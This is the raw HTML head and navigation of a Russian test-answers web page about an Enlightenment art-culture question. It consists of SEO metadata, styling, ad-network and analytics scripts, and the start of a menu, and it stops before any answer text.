

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html
body_size: 14081
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это:." />
<link rel="canonical" href="https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это:." />
<meta property="og:url" content="https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-06T21:33:32+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html","url":"https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html","name":"Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-06T21:33:32+00:00","dateModified":"2022-09-06T21:33:32+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это:.","breadcrumb":{"@id":"https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/hudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Художественная культура эпохи Просвещения воспринимала идеалы Возрождения и утверждала гуманистические ценности Нового времени, так ли это: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/17984" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fhudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fhudozhestvennaya-kultura-epohi-prosveshheniya-vosprinimala-idealy-vozrozhdeniya-i-utverzhdala-gumanisticheskie-czennosti-novogo-vremeni-tak-li-eto-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-17984 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
